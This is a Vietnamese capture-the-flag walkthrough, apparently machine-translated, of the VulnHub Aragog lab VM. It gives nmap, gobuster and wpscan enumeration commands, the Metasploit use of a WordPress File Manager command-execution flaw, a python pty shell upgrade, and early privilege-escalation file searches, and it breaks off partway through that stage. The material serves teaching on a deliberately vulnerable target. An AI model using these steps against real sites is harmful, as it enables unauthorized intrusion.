Chuẩn bị:

Máy tấn công: máy ảo kali, win10 gốc.





Mục tiêu bay không người lái: HarryPotter: Aragog (1.0.2), địa chỉ tải xuống: https://download.vulnhub.com/harrypotter/Aragog-1.0.2.ova, chỉ cần mở trực tiếp trong vbox sau khi tải xuống.

Điểm kiến thức: quét plug-in wpscan, sử dụng msf, khám phá thông tin nhạy cảm, khôi phục shell.

1: Thu thập thông tin

quét 1.nmap

Sử dụng nmap để quét dịch vụ tương ứng với cổng: nmap -T4 -sV -p- -A 172.20.10.4, cho thấy cổng 22 và cổng 80 đang mở, đồng thời dịch vụ ssh và dịch vụ http được bật.







2.gobuster quét thư mục

Sử dụng gobuster để quét thư mục, lệnh: gobuster dir -u http://172.20.10.4 -x php,bak,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt, Found /thư mục blog.

Khi truy cập thư mục /blog, bạn sẽ nhận được thông báo nhắc nhở: Chúng tôi sẽ xóa một số plugin wordpress không được sử dụng trong tương lai do các phương pháp bảo mật tốt nhất, yêu cầu chúng tôi xóa một số plugin trong tương lai. Đồng thời, ở cuối trang này, hãy cho chúng tôi biết hệ thống có được xây dựng bằng khung wordpress hay không.



Quét thư mục /blog, lệnh: gobuster dir -u http://172.20.10.4/blog -x php,bak,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium. , một số thư mục và tập tin đã được tìm thấy nhưng không có thông tin hữu ích.



quét 3.wpscan



Nếu phát hiện frame là khung wordpress thì dùng wpscan để quét như sau. Khi dùng wpscan để quét thì mặc định nó chỉ quét khung wordpress thôi, nếu cần quét plug-in wordpress thì chúng ta cần đính kèm. giá trị mã thông báo. Sau khi đăng ký trên trang web chính thức của wpscan, bạn có thể nhận được 75 giá trị mã thông báo miễn phí mỗi ngày. Việc đăng ký trên trang web chính thức đòi hỏi một chút công sức, vì vậy bạn có thể tự mình tìm ra cách.

Sử dụng wpscan để quét các plug-in của trang web, lệnh: wpscan --api-token=MYYTC6z2xxxxxxxxxxxxxxxxxxxxxxxxx --url=http://172.20.10.4/blog --plugins-Detection hung hăng và khám phá thông tin về lỗ hổng của Trình quản lý tệp.



Hai: Khai thác lỗ hổng



Dựa trên thông tin thu thập được, chúng tôi đã tìm kiếm các phương thức có thể khai thác trong msf, lệnh: tìm kiếm trình quản lý tệp wordpress và tìm thấy lỗ hổng thực thi lệnh liên quan đến trình quản lý tệp.





Chọn phương thức sử dụng này, lệnh: sử dụng 1, sau đó sử dụng tùy chọn hiển thị để xem thông tin tham số cần được định cấu hình Tổng cộng có ba tham số: rhosts (IP của máy mục tiêu), TARGETURI (/blog), vhost (. IP của kali). Các thông số được thiết lập thông qua lệnh set, ví dụ: set rhosts 172.20.10.4.





Sau khi thiết lập các tham số, thực hiện lệnh chạy và nhận được quyền thực thi lệnh thành công.

Chuyển sang shell và sử dụng python3 để nâng cấp shell, lệnh: python3 -c 'import pty;pty.spawn("/bin/bash")'.

Đã tìm thấy tệp horcrux1.txt trong thư mục /home/hagrid98. Đọc tệp để lấy trường sinh linh giá đầu tiên. Nội dung của nó là: MTogUmlkRGxFJ3MgRGlBcnkgZEVzdHJvWWVkIEJ5IGhhUnJ5IGluIGNoYU1iRXIgb2YgU2VDcmV0cw==. Bị phá hủy bởi haRry trong Phòng chứa Bí mật.

Ba: Nâng cao quyền

1. Khám phá thông tin nhạy cảm





Chỉ tìm thấy tệp index.html và tệp harry_potter_1.jpg trong thư mục /var/www/html và không tìm thấy thông tin nào liên quan đến khung wordpress.



Mặc dù không có thông tin framework wordpress trong thư mục /var/www/html nhưng chúng tôi biết rằng www-data phải có sự cho phép của wordpress, vì vậy chúng tôi truy vấn các tệp trong tài khoản www-data, lệnh: find / -user www- data - gõ f 2>/dev/null, tìm thư mục /usr/share/wordpress.

